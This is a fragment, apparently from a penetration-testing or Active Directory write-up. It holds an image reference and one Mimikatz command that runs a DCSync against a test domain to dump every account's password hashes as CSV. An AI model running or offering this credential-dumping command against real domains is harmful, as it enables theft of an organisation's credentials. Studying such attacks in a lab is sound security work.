 mimikatz#lsadump::dcsync /domain:adtest.com /all /csv